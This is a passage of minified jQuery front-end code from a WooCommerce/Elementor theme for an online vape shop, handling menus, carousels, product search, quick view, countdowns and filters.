$menu_sidebar=$("#menu-main-menu",".home-sidebar");var $menu_left=$("#menu-main-menu",".header-v3");appendGrower($menu_left);var $menu_left_2=$("#menu-main-menu",".header-v8");appendGrower($menu_left_2);if(wd_width>991){offtogglemegamenu($menu_sidebar)}else{appendGrower($menu_sidebar)}}
function _vapier_update_total_wishlist(){$(document).on('woosw_change_count',function(event,count){var counter=$('.count-wishlist');counter.html(count)})}
function _filter_ajax_sort_count(){if(!$('.bwp-filter-ajax').length){$(".sort-count").change(function(){var value=$(this).val();_setGetParameter('product_count',value)})}}
function _toggle_categories(){var $root=$(".bwp_woo_categories_widget");$('.cat-parent',$root).each(function(index){var $element=$(this);if($(".children",$element).length>0){$element.prepend('<span class="arrow"></span>');$(".arrow",$element).on('click',function(e){e.preventDefault();$element.toggleClass('open').find('> .children').stop().slideToggle(400)})}})}
function _back_to_top(){_window.scroll(function(){if($(this).scrollTop()>100){$('.back-top').addClass('button-show')}else{$('.back-top').removeClass('button-show')}});$('.back-top').on("click",function(){$('html, body').animate({scrollTop:0},800);return!1})}
function _categories_menu_toggle(){if($('.categories-menu .btn-categories').length){$('.categories-menu .btn-categories').on("click",function(){$('.wrapper-categories').toggleClass('bwp-active')})}}
function _search_toggle(){$('.search-toggle').on('click.break',function(event){$('.page-wrapper').toggleClass('opacity-style');var wrapper=$('.search-overlay');wrapper.toggleClass('search-visible')});$('.close-search','.search-overlay').on('click.break',function(event){$('.page-wrapper').toggleClass('opacity-style');var wrapper=$('.search-overlay');wrapper.toggleClass('search-visible')})}
function _show_homepage_sidebar(){var $homepage_sidebar=$('.header-sideward-left-menu');$('.btn-sideward-left').on("click",function(){if($homepage_sidebar.hasClass('active')){$homepage_sidebar.removeClass('active')}else{$homepage_sidebar.addClass('active')}
return!1})}
_show_homepage_sidebar();function _wpbingo_menu_left(){var $header_wpbingo_menu_left=$('.header-wpbingo-menu-left');$('.wpbingo-menu-left .menu-title').on("click",function(){if($header_wpbingo_menu_left.hasClass('active')){$header_wpbingo_menu_left.removeClass('active')}else{$header_wpbingo_menu_left.addClass('active')}
return!1})}
_wpbingo_menu_left();function _show_sticky_sidebar(){var $sticky_sidebar=$('.sticky-sidebar');$('.btn-sticky').on("click",function(){if($sticky_sidebar.hasClass('active')){$sticky_sidebar.removeClass('active')}else{$sticky_sidebar.addClass('active')}
return!1})}
_show_sticky_sidebar();function _vapier_accordion_menu(){var $elements=$(".categories-vertical-menu.accordion");$('.widget-title',$elements).on("click",function(){if($(this).hasClass('active')){$(this).removeClass('active');$('.bwp-vertical-navigation >div',$elements).slideUp()}else{$(this).addClass('active');$('.bwp-vertical-navigation >div',$elements).slideDown()}})}
_vapier_accordion_menu();function _headercategories(){var $menu_categories=$('.menu-categories');$('.navigation-categories').on("click",function(){if($menu_categories.hasClass('active')){$menu_categories.removeClass('active')}else{$menu_categories.addClass('active')}
return!1});$('.vapier-close',$menu_categories).on("click",function(){$menu_categories.removeClass('active');return!1})}
_headercategories();function _canvasrightNavigation(){var $wpbingo_menu_right=$('.wpbingo-menu-right');$('.navigation-right').on("click",function(){if($wpbingo_menu_right.hasClass('active')){$wpbingo_menu_right.removeClass('active')}else{$wpbingo_menu_right.addClass('active')}
return!1});$('.vapier-close',$wpbingo_menu_right).on("click",function(){$wpbingo_menu_right.removeClass('active');return!1})}
_canvasrightNavigation();function _setGetParameter(paramName,paramValue){var url=window.location.href;var hash=location.hash;url=url.replace(hash,'');if(url.indexOf(paramName+"=")>=0){var prefix=url.substring(0,url.indexOf(paramName));var suffix=url.substring(url.indexOf(paramName));suffix=suffix.substring(suffix.indexOf("=")+1);suffix=(suffix.indexOf("&")>=0)?suffix.substring(suffix.indexOf("&")):"";url=prefix+paramName+"="+paramValue+suffix}else{if(url.indexOf("?")<0)
url+="?"+paramName+"="+paramValue;else url+="&"+paramName+"="+paramValue}
window.location.href=url+hash}
function _sticky_menu(){if(_window.width()>=992){if($(".header-wrapper").data("sticky_header")){var current_scroll=0;var bwp_width=_window.width();_window.scroll(function(){var next_scroll=$(this).scrollTop();if((next_scroll<current_scroll)&&next_scroll>200){$('.bwp-header').addClass('sticky')}else if(next_scroll>=current_scroll||next_scroll<=200){$('.bwp-header').removeClass('sticky')}
current_scroll=next_scroll})}}}
function _sticky_product(){var $parent=$(".single-product");if($(".sticky-product",$parent).length>0){var bwp_width=_window.width();_window.scroll(function(){var scroll_top=_window.scrollTop();var offset_top=$(".single_add_to_cart_button",$parent).offset().top;var distance=(offset_top-scroll_top);if(distance<=0){$('.sticky-product',$parent).addClass('sticky')}else{$('.sticky-product',$parent).removeClass('sticky')}})}}
function _vapier_top_link(){var custom_menu=$('.block-top-link .widget-custom-menu');$('.widget-title',custom_menu).on("click",function(){if($(this).hasClass('active')){$(this).removeClass('active');$('div',$(this).parent()).slideUp()}else{$('.widget-title',custom_menu).removeClass('active');$('div',custom_menu).slideUp();$(this).addClass('active');$('div',$(this).parent()).slideDown()}})}
_vapier_top_link();function _load_slick_carousel($element){$element.slick({arrows:$element.data("nav")?!0:!1,dots:$element.data("dots")?!0:!1,draggable:$element.data("draggable")?!1:!0,infinite:$element.data("infinite")?!1:!0,autoplay:$element.data("autoplay")?!0:!1,prevArrow:'<i class="slick-arrow  fa-angle-left"></i>',slidesToScroll:$element.data("slidestoscroll")?$element.data("columns"):1,nextArrow:'<i class="slick-arrow  fa-angle-right"></i>',slidesToShow:$element.data("columns"),asNavFor:$element.data("asnavfor")?$element.data("asnavfor"):!1,vertical:$element.data("vertical")?!0:!1,verticalSwiping:$element.data("verticalswiping")?$element.data("verticalswiping"):!1,rtl:(_body.hasClass("rtl")&&!$element.data("vertical"))?!0:!1,centerMode:$element.data("centermode")?$element.data("centermode"):!1,centerPadding:$element.data("centerpadding")?$element.data("centerpadding"):!1,focusOnSelect:$element.data("focusonselect")?$element.data("focusonselect"):!1,fade:($element.data("fade")&&!_body.hasClass("rtl"))?!0:!1,cssEase:'linear',autoplaySpeed:4000,responsive:[{breakpoint:1441,settings:{slidesToShow:$element.data("columns1440")?$element.data("columns1440"):$element.data("columns"),slidesToScroll:$element.data("columns1440")?$element.data("columns1440"):$element.data("columns"),}},{breakpoint:1200,settings:{slidesToShow:$element.data("columns1"),slidesToScroll:$element.data("columns1"),}},{breakpoint:1024,settings:{slidesToShow:$element.data("columns2"),slidesToScroll:$element.data("columns2"),}},{breakpoint:768,settings:{slidesToShow:$element.data("columns3"),slidesToScroll:$element.data("columns3"),vertical:!1,verticalSwiping:!1,}},{breakpoint:480,settings:{slidesToShow:$element.data("columns4"),slidesToScroll:$element.data("columns4"),vertical:!1,verticalSwiping:!1,}}],onAfterChange:function(){_move_nav_slick($element)}});_move_nav_slick($element)}
function _move_nav_slick($element){if($(".slick-arrow",$element).length>0){var $prev=$(".fa-angle-left",$element).clone();$(".fa-angle-left",$element).remove();if($element.parent().find(".fa-angle-left").length==0){$prev.prependTo($element.parent())}
$prev.on("click",function(){$element.slick('slickPrev')});var $next=$(".fa-angle-right",$element).clone();$(".fa-angle-right",$element).remove();if($element.parent().find(".fa-angle-right").length==0){$next.appendTo($element.parent())}
$next.on("click",function(){$element.slick('slickNext')})}}
function _dropdown_menu(){$(".pwb-dropdown").each(function(){var $dropdown=$(this);var active_text=$dropdown.find('li.active').text();if(active_text){$(".pwb-dropdown-toggle",$dropdown).html(active_text)}
$("li",$dropdown).on("click",function(){$("li",$dropdown).removeClass("active");$(this).addClass('active');var this_text=$(this).text();$(".pwb-dropdown-toggle",$dropdown).html(this_text);$dropdown.removeClass("open");if($dropdown.hasClass('select_category')){var this_value=$(this).data("value");$(".product-cat",".select_category").val(this_value)}})})}
_dropdown_menu();function _click_toggle_filter(){$(".button-filter-toggle").on("click",function(){if($(this).hasClass('active')){$(".button-filter-toggle").removeClass('active');$(".sidebar-product").removeClass('active')}else{$(".button-filter-toggle").addClass('active');$(".sidebar-product").addClass('active')}})}
_click_toggle_filter();function _click_button_canvas_menu(){$('#show-megamenu').on("click",function(){if($('.bwp-canvas-navigation').hasClass('active'))
$('.bwp-canvas-navigation').removeClass('active');else $('.bwp-canvas-navigation').addClass('active');return!1});$('#show-verticalmenu').on("click",function(){if($(".bwp-canvas-vertical").hasClass('active')){$(".bwp-canvas-vertical").removeClass('active')}else{$(".bwp-canvas-vertical").addClass('active')}
return!1})}
_click_button_canvas_menu();function _load_canvas_menu(){var wd_width=_window.width();var $main_menu=$(".menu","#main-navigation");if(wd_width<=991){if($("#canvas-main-menu").length<1&&$main_menu.length>0){var $menu=$main_menu.parent().clone();$menu.attr("id","canvas-main-menu");$($menu).find(".menu").removeAttr('id');$('#page').append('<div  class="bwp-canvas-navigation"><span id="remove-megamenu" class="remove-megamenu icon-remove">'+$('.bwp-navigation').data('text_close')+'</span></div>');$('.bwp-canvas-navigation').append($menu);$menu.mmenu({offCanvas:!1,"navbar":{"title":!1}});_remove_canvas_menu()}
if($("#canvas-vertical-menu").length<1){var $vertical=$(".bwp-vertical-navigation >div").clone();$vertical.attr("id","canvas-vertical-menu");$($vertical).find(".menu").removeAttr('id');$('#page').append('<div  class="bwp-canvas-vertical"><span id="remove-verticalmenu" class="remove-verticalmenu icon-remove">'+$('.bwp-navigation').data('text_close')+'</span></div>');$('.bwp-canvas-vertical').append($vertical);$vertical.mmenu({offCanvas:!1,"navbar":{"title":!1}});_remove_canvas_menu()}}else{$(".bwp-canvas-navigation").remove();$(".bwp-canvas-vertical").remove()}}
_load_canvas_menu();function _remove_canvas_menu(){$('#remove-megamenu').on("click",function(){$('.bwp-canvas-navigation').removeClass('active');return!1});$('#remove-verticalmenu').on("click",function(){$(".bwp-canvas-vertical").removeClass('active');return!1})}
function _event_single_image(){if($(".bwp-single-product").length){var $element=$(".bwp-single-product");var _data=$element.data();if(_data.product_layout_thumb=="zoom"&&$("#image").length){$('.variations_form').on('wc_variation_form show_variation reset_image',function(){$('.zoomContainer .zoomWindowContainer .zoomWindow').css('background-image','url('+$('#image').attr('src')+')');$('.zoomContainer .zoomLens').css('background-image','url('+$('#image').attr('src')+')')});_load_zoom_single_image(_data)}
if(_data.product_layout_thumb=="scroll"){$('.variations_form').on('wc_variation_form show_variation reset_image',function(){$('.image-thumbnail').slickGoTo(0)})}}}
function _event_video_product(){if($(".video-additional").length>0){if($(".img-thumbnail",$element).length<=0){$(".video-additional").addClass("active")}
var $element=$("#image-thumbnail");$(".img-thumbnail-video",$element).on("click",function(){$(".image-additional").removeClass("active");$(".img-thumbnail").removeClass("active");if(!$(".video-additional").hasClass("active")){$(".video-additional").addClass("active")}
if(!$(this).hasClass("active")){$(this).addClass('active')}});$(".img-thumbnail",$element).on("click",function(){$(".video-additional").removeClass("active");$(".img-thumbnail-video").removeClass("active");if(!$(".image-additional").hasClass("active")){$(".image-additional").addClass("active")}})}}
function _load_video_popup(){var $url_video="";$url_video=$('.bwp-video').data("src");$(".remove-show-modal").on("click",function(){if($('.content-video.modal').hasClass('show')){$('.content-video.modal').removeClass('show');$('.content-video.modal').css('display','none')}
$("#video").attr('src',$url_video)});$(".bwp-video.modal").on("click",function(){if(!$('.content-video.modal').hasClass('show')){$('.content-video.modal').addClass('show');$('.content-video.modal').css('display','block')}})}
function _load_zoom_single_image(_data){var $element=$(".image-additional");if($(".image-thumbnail").length>0){var $gallery="image-thumbnail"}else{var $gallery=!1}
if(($(window).width())>=768){$("#image",$element).elevateZoom({zoomType:_data.zoomtype,scrollZoom:_data.zoom_scroll,lensSize:_data.lenssize,lensShape:_data.lensshape,containLensZoom:_data.zoom_contain_lens,gallery:$gallery,cursor:'crosshair',galleryActiveClass:"active",lensBorder:_data.lensborder,borderSize:_data.bordersize,borderColour:_data.bordercolour,})}else{$("#image",$element).elevateZoom({zoomEnabled:!1,scrollZoom:!1,gallery:$gallery,cursor:'crosshair',galleryActiveClass:"active"})}
$(".view-gallery",".bwp-single-product").bind("click",function(e){e.preventDefault();var items=[];var ez=$('#image',$element).data('elevateZoom');var gallery=ez.getGalleryList();if(gallery){$.each(gallery,function(key,value){items[key]={"src":value.href,w:$("#image",$element).width(),h:$("#image",$element).height()}});var pswpElement=document.querySelectorAll('.pswp')[0];var options={index:0,closeOnScroll:!1,history:!1,shareEl:!1,};var gallery=new PhotoSwipe(pswpElement,PhotoSwipeUI_Default,items,options);gallery.init()}})}
function _load_menu_sidebar(){var $menu=$(".wpbingo-menu-sidebar");appendGrower($menu)}
function appendGrower($menu){if($("li.menu-item-has-children",$menu).find('.grower').length<=0){$("li.menu-item-has-children",$menu).append('<span class="grower close"> </span>');clickGrower($menu)}}
function removeGrower($menu){$(".grower",$menu).remove()}
function offtogglemegamenu($menu){$('li.menu-item-has-children .sub-menu',$menu).css('display','');$menu.removeClass('active');$("li.menu-item-has-children  .grower",$menu).removeClass('open').addClass('close')}
function clickGrower($menu){$("li.menu-item-has-children  .grower",$menu).on("click",function(){if($(this).hasClass('close')){$(this).addClass('open').removeClass('close');$('.sub-menu',$(this).parent()).first().slideDown()}else{$(this).addClass('close').removeClass('open');$('.sub-menu',$(this).parent()).first().slideUp()}})}
function _moreverticalMenu(){var $element=$(".categories-vertical-menu");var max_number_1530=$element.data("max_number_1530")?$element.data("max_number_1530"):"15";var max_number_1200=$element.data("max_number_1200")?$element.data("max_number_1200"):"8";var max_number_991=$element.data("max_number_991")?$element.data("max_number_991"):"6";if($(window).width()>=1530){_appendMoreCategories($element,max_number_1530)}else if($(window).width()>=1200){_appendMoreCategories($element,max_number_1200)}else if($(window).width()>=992){_appendMoreCategories($element,max_number_991)}}
function _appendMoreCategories($element,limit){var textmore=$element.data("textmore")?$element.data("textmore"):"Load More";var closemore=$element.data("textclose")?$element.data("textclose"):"Close";if($("ul.menu >li",$element).length>limit&&$element.find(".more-wrap").length<=0){$("ul.menu",$element).append('<div class="more-wrap"><span class="more-view">'+textmore+'</span></div>')}
$(".more-wrap",$element).unbind("click");$(".more-wrap",$element).on("click",function(){var this_more=$(this);if($(this).hasClass('open')){$("ul.menu >li",$element).each(function(i){if(i>limit-1){$(this).slideUp()}});$(this).removeClass('open');$(this_more).html('<span class="more-view">'+textmore+'</span>')}else{$('ul.menu >li',$element).each(function(i){if(i>limit-1){$(this).slideDown()}});$(this).addClass('open');$(this_more).html('<span class="more-view">'+closemore+'</span>')}});$("ul.menu >li",$element).css('display','block');$("ul.menu >li",$element).each(function(i){if(i>(limit-1)){$(this).css('display','none')}})}
function _event_ajax_search(){var $element=$(".ajax-search");$(".input-search",$element).on("keydown",function(){setTimeout(function($e){var character=$e.val();var limit=$element.data("limit")?$element.data("limit"):5;var $category_search=$(".category-search",$element);var category=$("li.active",$category_search).data("value");if(character.length>=2){$(".result-search-products",$element).empty();$(".result-search-products",$element).addClass("loading");$(".result-search-products",$element).show();$(".result-search-products-content",$element).show();$.ajax({url:$element.data("admin"),dataType:'json',data:{action:"vapier_search_products_ajax",character:character,limit:limit,category:category},success:function(json){var html='';if(json.length){for(var i=0;i<json.length;i++){if(!json[i].category){html+='<li class="item-search">';html+='	<a class="item-image" href="'+json[i].link+'"><img class="pull-left" src="'+json[i].image+'"></a>';character=(character).toLowerCase(character);character=(character).replace("%20"," ");json[i].name=(json[i].name).toLowerCase(json[i].name);json[i].name=(json[i].name).replace(character,'<b>'+character+'</b>');html+='<div class="item-content">';html+='<a href="'+json[i].link+'" title="'+json[i].name+'"><span>'+json[i].name+'</span></a>';if(json[i].price){html+='<div class="price">'+json[i].price+'</div>'}
html+='</div></li>'}}}else{html='<li class="no-result-item">'+$element.data("noresult")+'</li>'}
$(".result-search-products",$element).removeClass("loading");$(".result-search-products",$element).html(html)}})}else{$(".result-search-products",$element).removeClass("loading");$(".result-search-products",$element).empty();$(".result-search-products",$element).hide();$(".result-search-products-content",$element).hide()}},200,$(this))})}
function _event_circlestime(){$(".time-circles").each(function(){var $circles=$(this);$circles.TimeCircles({circle_bg_color:$circles.data("bg_color"),fg_width:$circles.data("fg_width"),bg_width:$circles.data("bg_width"),time:{Days:{color:$circles.data("time_color"),text:$circles.data("text_day")},Hours:{color:$circles.data("time_color"),text:$circles.data("text_hour")},Minutes:{color:$circles.data("time_color"),text:$circles.data("text_min")},Seconds:{color:$circles.data("time_color"),text:$circles.data("text_sec")}}})})}
function _left_right_submenu(){$(".menu-item-has-children.level-1").each(function(){var _item_menu=$(this);var spacing_item_menu=_item_menu.outerWidth();var spacing_item_menu_left=_item_menu.offset().left;var spacing_item_menu_right=_window.width()-(spacing_item_menu+spacing_item_menu_left);if(spacing_item_menu_right<=225){_item_menu.addClass("sub-menu-left")}else{_item_menu.removeClass("sub-menu-left")}})}
function _load_count_up(){var a=0;if($('.bwp-cta').length>0){_window.scroll(function(){var oTop=$('.bwp-cta').offset().top-window.innerHeight;if(a==0&&_window.scrollTop()>oTop){$('.count-cta').each(function(){$(this).prop('Counter',0).animate({Counter:$(this).text()},{duration:2000,easing:'swing',step:function(now){$(this).text(Math.ceil(now))}})});a=1}})}}
function _load_tooltip(){$('[data-title]','.product-button').tooltip()}
function _load_360_view_product(){$('.product-360-view').TreeSixtyImageRotate({totalFrames:$('.product-360-view').data("count"),endFrame:$('.product-360-view').data("count"),imagePlaceholderClass:"images-placeholder"}).initTreeSixty();$(".vapier-360-button").on("click",function(){if($('.content-product-360-view').hasClass('active')){$('.content-product-360-view').removeClass('active')}else{$('.content-product-360-view').addClass('active')}})}
function _click_button(){$(".active-menu").on("click",function(){if($(this).hasClass('active')){$(this).removeClass('active')}else{$(this).addClass('active')}
if($('.header-main').hasClass('active')){$('.header-main').removeClass('active')}else{$('.header-main').addClass('active')}});$(".showlogin").on("click",function(){if($('.woocommerce-form-login').hasClass('active')){$('.woocommerce-form-login').removeClass('active');$('.woocommerce-form-login').slideUp()}else{$('.woocommerce-form-login').addClass('active');$('.woocommerce-form-login').slideDown()}});$(".show-scroll-special").on("click",function(){if($('.thumbs-scroll-special').hasClass('active')){$('.thumbs-scroll-special').removeClass('active')}else{$('.thumbs-scroll-special').addClass('active')}});$(".vapier-bt-shipping").on("click",function(){if($('.content-product-shipping').hasClass('active')){$('.content-product-shipping').removeClass('active')}else{$('.content-product-shipping').addClass('active')}})}
function _after_add_to_cart(){$(_body).on('added_to_cart',function(){_click_add_to_cart();$('body').append('<div class="vapier-product-added"><div class="added-message">'+$(".mini-cart").data("text_added")+'</div>');setTimeout(function(){$('.vapier-product-added').remove()},3000)})}
function _click_add_to_cart(){$(".cart-remove").on("click",function(){if($(".vapier-topcart.popup").hasClass("active")){$(".vapier-topcart.popup").removeClass("active")}
if(_body.hasClass("not-scroll")){_body.removeClass("not-scroll")}});$(".cart-icon").on("click",function(){if(!_body.hasClass("not-scroll")&&$(".vapier-topcart").hasClass("popup")){_body.addClass("not-scroll")}});$(".remove-cart-shadow").on("click",function(){if($(".vapier-topcart.popup").hasClass("active")){$(".vapier-topcart.popup").removeClass("active")}
if(_body.hasClass("not-scroll")){_body.removeClass("not-scroll")}})}
function _click_atribute_image(){$(".image-attribute",".product-attribute").on("click",function(){if(!$(this).hasClass("active")){$(".image-attribute",".product-attribute").removeClass("active");$(this).addClass("active");var $parent=$(this).closest(".products-entry");var $thumb=$(".product-thumb-hover",$parent);var $image=$(this).data("image");$("img",$thumb).last().attr("src",$image)}})}
function _active_form_login(){$(".active-login").on("click",function(){if($('.form-login-register').hasClass('active')){$('.form-login-register').removeClass('active')}else{$('.form-login-register').addClass('active')}});$(".remove-form-login-register").on("click",function(){if($('.form-login-register').hasClass('active')){$('.form-login-register').removeClass('active')}})}
function _load_event_countdown(){$('.product-countdown').each(function(event){var $this=$(this);_event_countdown($(this))})}
function _click_quickview_button(){$('.quickview-button').on("click",function(e){e.preventDefault();var product_id=$(this).data('product_id');$(".quickview-"+product_id).addClass("loading");$.ajax({url:vapier_ajax_url,data:{"action":"vapier_quickviewproduct",'product_id':product_id},success:function(results){$('.bwp-quick-view').empty().html(results).addClass("active");$(".quickview-"+product_id).removeClass("loading");$("#quickview-slick-carousel .slick-carousel").each(function(){_load_slick_carousel($(this))});if(typeof jQuery.fn.tawcvs_variation_swatches_form!='undefined'){$('.variations_form').wc_variation_form();$('.variations_form').tawcvs_variation_swatches_form()}else{var form_variation=$(".bwp-quick-view").find('.variations_form');var form_variation_select=$(".bwp-quick-view").find('.variations_form .variations select');form_variation.wc_variation_form();form_variation_select.change()}
if($(".product-countdown",".bwp-quick-view").length>0)
_event_countdown($(".product-countdown",".bwp-quick-view"));_event_quick_buy();_close_quickview()},error:function(errorThrown){console.log(errorThrown)},})})}
function _close_quickview(){$('.quickview-close').on("click",function(e){e.preventDefault();$('.bwp-quick-view').empty().removeClass("active")})}
function _event_countdown($element){var $this=$element;var $id=$(this).data("id");var $current_time=new Date().getTime();var $sttime=$(this).data('sttime');var $countdown_time=$this.data('cdtime');var $day=$this.data('day')?$this.data('day'):"D";var $hour=$this.data('hour')?$this.data('hour'):"H";var $min=$this.data('min')?$this.data('min'):"M";var $sec=$this.data('sec')?$this.data('sec'):"S";var $austDay=new Date();$austDay=new Date($countdown_time*1000);if($sttime>$current_time){$this.remove();return}
if($countdown_time.length>0&&$current_time>$countdown_time){$this.remove();return}
if($countdown_time.length<=0){$this.remove();return}
$this.countdown($austDay,function(event){$(this).html(event.strftime('<span class="countdown-content"><span class="days"><span class="countdown-amount">%D</span><span class="countdown-text">'+$day+'</span></span><span class="countdown-section hours"><span class="countdown-amount">%H</span><span class="countdown-text">'+$hour+'</span></span><span class="countdown-section mins"><span class="countdown-amount">%M</span><span class="countdown-text">'+$min+'</span></span><span class="countdown-section secs"><span class="countdown-amount">%S</span><span class="countdown-text">'+$sec+'</span></span></span>'))}).on('finish.countdown',function(event){$this.remove();$id=$this.data('id');$target=this;$this.hide('slow',function(){$(this).remove()});$price=$this.data('price');$('#'+$id+' .item-price > span').hide('slow',function(){$('#'+$id+' .item-price > span').remove()});$('#'+$id+' .item-price').append('<span><span class="amount">'+$price+'</span></span>')})}
function _drag_slider($element){var $wrap=$element.parent();if(_window.width()>=1200){var $width=Math.ceil($element.width()/($element.data("columns")))}else if(_window.width()<1200&&_window.width()>=998){var $width=Math.ceil($element.width()/($element.data("columns1")))}else if(_window.width()<998&&_window.width()>=768){var $width=Math.ceil($element.width()/($element.data("columns2")))}else{var $width=Math.ceil($element.width()/($element.data("columns3")))}
$element.find('.item-product').css("width",$width);var options={horizontal:1,itemNav:'basic',smart:1,activateOn:'click',mouseDragging:1,touchDragging:1,releaseSwing:1,startAt:0,scrollBar:$wrap.find('.scrollbar'),scrollBy:1,pagesBar:$wrap.find('.pages'),activatePageOn:'click',speed:300,elasticBounds:1,dragHandle:1,dynamicHandle:1,clickBar:1,prevPage:$wrap.find('.prev'),nextPage:$wrap.find('.next'),disabledClass:'disabled'};$element.sly(options)}
function _event_quick_buy(){var $form_cart=$('form.cart');if($('.quick-buy',$form_cart).length<=0){return}
var $variations=$('.variations_form');$variations.on('show_variation',function(event,variation,allow){event.preventDefault();if(allow){$variations.find('.quick-buy').removeClass('disabled')}else{$variations.find('.quick-buy').addClass('disabled')}});$variations.on('hide_variation',function(event){event.preventDefault();$variations.find('.quick-buy').addClass('disabled')});$('.quick-buy',$form_cart).on("click",function(event){event.preventDefault();var $disabled=$(this).is(':disabled');if(!$disabled){$form_cart.append('<input type="hidden" name="quick_buy" value="1" />');$form_cart.find('.single_add_to_cart_button').trigger('click')}})}
class Elementor_Js_Vapier{static getInstance(){if(!Elementor_Js_Vapier.instance){Elementor_Js_Vapier.instance=new Elementor_Js_Vapier()}
return Elementor_Js_Vapier.instance}
constructor(){$(window).on('elementor/frontend/init',()=>{this.init()})}
init(){elementorFrontend.hooks.addAction('frontend/element_ready/bwp_product_categories.default',($scope)=>{let slickElement=$scope.find('.slick-carousel');_load_slick_carousel(slickElement)});elementorFrontend.hooks.addAction('frontend/element_ready/bwp_product_list.default',($scope)=>{let slickElement=$scope.find('.slick-carousel');_load_slick_carousel(slickElement);let scrollElement=$scope.find('.scroll-list');_drag_slider($(".list-product",scrollElement))});elementorFrontend.hooks.addAction('frontend/element_ready/bwp_product_list_link.default',($scope)=>{let slickElement=$scope.find('.slick-carousel');_load_slick_carousel(slickElement)});elementorFrontend.hooks.addAction('frontend/element_ready/bwp_filter_homepage.default',($scope)=>{let slickElement=$scope.find('.slick-carousel');_load_slick_carousel(slickElement);let scrollElement=$scope.find('.scroll-list');_drag_slider($(".list-product",scrollElement))});elementorFrontend.hooks.addAction('frontend/element_ready/bwp_testimonial.default',($scope)=>{let slickElement=$scope.find('.slick-carousel');_load_slick_carousel(slickElement)});elementorFrontend.hooks.addAction('frontend/element_ready/bwp_brand.default',($scope)=>{let slickElement=$scope.find('.slick-carousel');_load_slick_carousel(slickElement)});elementorFrontend.hooks.addAction('frontend/element_ready/bwp_recent_post.default',($scope)=>{let slickElement=$scope.find('.slick-carousel');_load_slick_carousel(slickElement)});elementorFrontend.hooks.addAction('frontend/element_ready/bwp_countdown_product.default',($scope)=>{let slickElement=$scope.find('.slick-carousel');_load_slick_carousel(slickElement)});elementorFrontend.hooks.addAction('frontend/element_ready/bwp_ourteam.default',($scope)=>{let slickElement=$scope.find('.slick-carousel');_load_slick_carousel(slickElement)});elementorFrontend.hooks.addAction('frontend/element_ready/bwp_slider.default',($scope)=>{let slickElement=$scope.find('.slick-carousel');_load_slick_carousel(slickElement)});elementorFrontend.hooks.addAction('frontend/element_ready/bwp_portfolio.default',($scope)=>{let slickElement=$scope.find('.slick-carousel');_load_slick_carousel(slickElement)});elementorFrontend.hooks.addAction('frontend/element_ready/bwp_instagram.default',($scope)=>{let slickElement=$scope.find('.slick-carousel');_load_slick_carousel(slickElement)});elementorFrontend.hooks.addAction('frontend/element_ready/bwp_image.default',($scope)=>{let slickElement=$scope.find('.slick-carousel');slickElement.each(function(){_load_slick_carousel($(this))})})}}
Elementor_Js_Vapier.getInstance()})(jQuery)
;

--- FILE ---
content_type: application/javascript
request_url: https://www.vaperslowcost.com/wp-content/litespeed/js/ea46ffe70b49ba6475bb93116f31e09c.js?ver=87ddb
body_size: 3906
content:
(function($){"use strict";class Elementor_Js_Wpbingo{static getInstance(){if(!Elementor_Js_Wpbingo.instance){Elementor_Js_Wpbingo.instance=new Elementor_Js_Wpbingo()}
return Elementor_Js_Wpbingo.instance}
constructor(){$(window).on('elementor/frontend/init',()=>{this.init()})}
init(){elementorFrontend.hooks.addAction('frontend/element_ready/bwp_filter_homepage.default',($scope)=>{let bwpFilterHomepageElem=$scope.find('.bwp-filter-homepage');bwpFilterHomepageElem.each(function(){var $element=$(this);$(".bwp-filter-toggle",$element).click(function(){if($(this).hasClass('active')){$(this).removeClass('active');$(".bwp-filter-attribute",$element).slideUp()}else{$(this).addClass('active');$(".bwp-filter-attribute",$element).slideDown()}});$("li",$element).click(function(){var $parent=$(this).parent();if($parent.hasClass('filter-orderby')){var order_text=$(this).text();$('.text-orderby').html(order_text)}
if($parent.hasClass('filter-category')||$parent.hasClass('filter-orderby'))
$("li",$parent).removeClass('active');else $(this).removeClass('active');if($(this).hasClass('active')){$(this).removeClass('active')}else{$(this).addClass('active')}
var count_loadmore=$(".count_loadmore",$element).data("default");$(".count_loadmore",$element).val(parseInt(count_loadmore));if($element.hasClass("tab-category")||$element.hasClass("tab-product")){var $value=$(this).data("value");if($(".content-products-"+$value,$element).length>0){$('.content-product-list',$element).addClass("hidden");$(".content-products-"+$value,$element).removeClass("hidden")}else{_eventFilterHomePage($element)}}else{_eventFilterHomePage($element)}});$(".loadmore",$element).click(function(){_eventFilterHomePage($element,!0)});$('.clear_all',$element).click(function(e){var $content_filter=$(".bwp-filter-attribute",$element);var bwp_slider_price=$(".bwp_slider_price",$element);$("li",$content_filter).removeClass('active');$(".price-filter-min-text",$element).val(bwp_slider_price.data("min"));$(".price-filter-max-text",$element).val(bwp_slider_price.data("max"));$(".text-price-filter-min-text",$element).html(bwp_slider_price.data("min"));$(".text-price-filter-max-text",$element).html(bwp_slider_price.data("max"));$(".ui-slider-range",bwp_slider_price).css({"left":"0px","width":"100%"});$("span",bwp_slider_price).first().css("left","0px");$("span",bwp_slider_price).last().css("left","100%");_eventFilterHomePage($element)});var min_price=$(".price-filter-min-text",$element).val();var max_price=$(".price-filter-max-text",$element).val();$(".bwp_slider_price",$element).slider({range:!0,min:$(".bwp_slider_price",$element).data('min'),max:$(".bwp_slider_price",$element).data('max'),values:[min_price,max_price],slide:function(event,ui){$(".text-price-filter-min-text",$element).html(ui.values[0]);$(".text-price-filter-max-text",$element).html(ui.values[1]);$(".price-filter-min-text",$element).val(ui.values[0]);$(".price-filter-max-text",$element).val(ui.values[1])},change:function(event,ui){_eventFilterHomePage($element)}})})})}}
Elementor_Js_Wpbingo.getInstance();function _eventFilterHomePage($element,loadmore=!1){if(loadmore){$('.loadmore',$element).addClass('loading')}else{$('.bwp-filter-content',$element).addClass('active');$('.bwp-filter-content',$element).append('<div class="loading loading-filter"></div>')}
var $filter=new Object();var $ajax_url=filter_ajax.ajaxurl;$filter.content_product=$element.data("content_product")?$element.data("content_product"):"",$filter.layout_content=$element.data("layout_content")?$element.data("layout_content"):"",$filter.category=$(".filter-category li.active",$element).data("value");$filter.orderby=$(".filter-orderby li.active",$element).data("value");$filter.min_price=$(".price-filter-min-text",$element).val();$filter.max_price=$(".price-filter-max-text",$element).val();$filter.class_col=(!$element.hasClass("slider"))?$element.data("class_col"):"";$filter.loadmore=(loadmore)?1:0;$filter.item_row=$(".products-list",$element).data("item_row")?$(".products-list",$element).data("item_row"):1;if(loadmore){$filter.paged=$(".count_loadmore",$element).val();$filter.product_count=$element.data("showmore")}else{$filter.paged=1;$filter.product_count=$element.data("numberposts")}
